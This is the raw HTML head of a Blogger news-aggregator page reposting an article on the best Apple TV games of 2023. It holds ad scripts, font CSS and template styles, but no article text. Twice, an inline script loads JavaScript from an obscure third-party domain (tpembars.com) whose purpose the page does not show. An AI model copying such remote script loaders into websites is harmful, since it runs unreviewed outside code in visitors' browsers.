

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html
body_size: 186802
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script><script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/5435462748500631772/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html' property='og:url'/>
<meta content='5 Of The Best Apple TV Games To Play In 2023' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrrk7XTihl9h72POiLXHWXW-f9Hn7gukfJ7CLP7VNhkOvKRzljGCF2D0ZKULzgE9Otu4kV0w3X9Wnv7Q0l_n-Je6H5JzXZSkF76HLVGLcpHZqaCWL1UtU-IkHL96eLSSXdefDa13cUifiG6SkUVuvfZoI7YtyGp7zKrLLc7acVKkrHLhxCnqL7kQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
5 Of The Best Apple TV Games To Play In 2023 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='5 Of The Best Apple TV Games To Play In 2023 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
